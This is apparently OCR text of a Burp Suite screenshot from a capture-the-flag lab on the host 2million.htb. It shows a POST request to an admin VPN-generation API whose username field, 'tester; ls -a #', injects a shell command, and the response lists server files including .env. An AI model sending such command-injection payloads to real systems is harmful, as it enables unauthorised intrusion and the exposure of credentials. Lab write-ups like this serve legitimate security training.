 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=cgfbtr6henkj8em8buba5ret6h
9 Content-Length: 34
10 Content-Type: application/json
11
12 {
13 "username":"tester; ls -a #"
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 06 Dec 2023 18:03:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 93
10
11 .
12 ..
13 .env
14 Database.php
15 Router.php
16 VPN
17 assets
18 controllers
19 css
20 fonts
21 images
22 index.php
23 js
24 views
25